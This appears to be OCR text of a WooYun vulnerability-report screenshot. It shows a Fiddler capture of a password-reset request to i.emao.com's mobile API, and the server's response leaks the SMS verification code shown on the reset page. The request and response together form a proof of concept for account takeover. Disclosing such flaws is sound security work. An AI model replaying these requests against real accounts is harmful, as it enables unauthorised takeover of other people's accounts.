 Statistics Inspectors AutoResponder Composer Log Filters
Headers TextView WebForms HexView Auth Cookies Raw JSON
POST http://i.emao.com/api/v1/mobile.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application
Accept-Language: zh-CN
Accept-Charset: utf-8
User-Agent: Mozilla/5.0 (Linux; U; Android 4.1.1; zh-cn; Google Nexu
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Host: i.emao.com
Connection: Keep-Alive
Accept-Encoding: gzip
info=%7B%22tag%22%3A%22reset%22%2C%22mobile%22%3A%2218888888888%22%
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebVi
JSON
code=200
data=546446
找回密码
验证码短信已发送至：18888888888
546446 (49)后重新获取
下一步
www.wooyun.org